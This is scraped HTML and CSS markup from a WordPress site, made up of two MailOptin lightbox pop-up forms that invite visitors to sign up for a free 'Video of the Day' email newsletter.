#jeYnhfLoih.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #jeYnhfLoih.moModal .mo-optin-form-container { max-width: 600px; } #jeYnhfLoih.moModal .mo-optin-form-container p { margin: 0; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#jeYnhfLoih_lightbox #mo-optin-form-name-field {display: none !important;}#jeYnhfLoih .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #jeYnhfLoih .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container h2, div#jeYnhfLoih div.mo-optin-form-container h1 { font-size: 24px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 21px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; }@media screen and (max-width: 768px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 30px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 20px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 25px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 16px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note, div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#jeYnhfLoih .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#jeYnhfLoih .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#jeYnhfLoih .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#jeYnhfLoih input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#jeYnhfLoih span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#jeYnhfLoih .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="jeYnhfLoih_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='jeYnhfLoih_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;"><strong>A Daily Dose Of Entertainment</strong></h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="jeYnhfLoih_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="jeYnhfLoih_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Arial, Helvetica, sans-serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="jeYnhfLoih_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: Arial, Helvetica, Arial, sans-serif;" type="submit" value="Click Here To Subscribe"> </div><input id="jeYnhfLoih_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;"><span class="mo-note-content"><span><em>You can unsubscribe at any time.</em></span></span></div><input id='jeYnhfLoih_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="jeYnhfLoih_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="jeYnhfLoih_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769348439" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.76.0 - https://mailoptin.io -->
<div id='BlYWLfSWrC' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='BlYWLfSWrC_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var BlYWLfSWrC = BlYWLfSWrC_lightbox = {"optin_uuid":"BlYWLfSWrC","optin_campaign_id":11,"optin_campaign_name":"BGD Scroll","optin_type":"lightbox","post_id":33192,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":true,"is_split_test":false,"required_custom_fields":[],"x_scroll_status":true,"x_scroll_value":30,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false,"newvsreturn_status":true,"newvsreturn_settings":"is_new"};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#BlYWLfSWrC *, div#BlYWLfSWrC *:before, div#BlYWLfSWrC *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-field:focus {outline:0}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-form-submit-button:focus {outline:0}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-label {cursor:pointer}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#BlYWLfSWrC .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input[type=submit] {-webkit-appearance: none;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input {z-index: auto;}div#BlYWLfSWrC.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#BlYWLfSWrC .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#BlYWLfSWrC .mailoptin-video-container iframe, div#BlYWLfSWrC .mailoptin-video-container object, div#BlYWLfSWrC .mailoptin-video-container embed, div#BlYWLfSWrC .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #BlYWLfSWrC.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #BlYWLfSWrC.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #BlYWLfSWrC.moModal .mo-optin-form-container { max-width: 600px; } #BlYWLfSWrC.moModal .mo-optin-form-container p { margin: 0; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#BlYWLfSWrC_lightbox #mo-optin-form-name-field {display: none !important;}#BlYWLfSWrC .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container h2, div#BlYWLfSWrC div.mo-optin-form-container h1 { font-size: 32px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 18px !important; }@media screen and (max-width: 768px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 30px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 25px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 16px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note, div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#BlYWLfSWrC .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#BlYWLfSWrC input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#BlYWLfSWrC span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#BlYWLfSWrC .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="BlYWLfSWrC_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='BlYWLfSWrC_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;">Thanks For Visiting!</h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p><p>A Daily Dose of Entertainment.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="BlYWLfSWrC_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="BlYWLfSWrC_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="BlYWLfSWrC_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="BlYWLfSWrC_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note mo-close-optin" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;text-decoration: underline;cursor: pointer;"><span class="mo-note-content"><span><strong><em>No Thanks...Click Here To Close</em></strong></span></span></div><input id='BlYWLfSWrC_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="BlYWLfSWrC_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="BlYWLfSWrC_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769348439" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
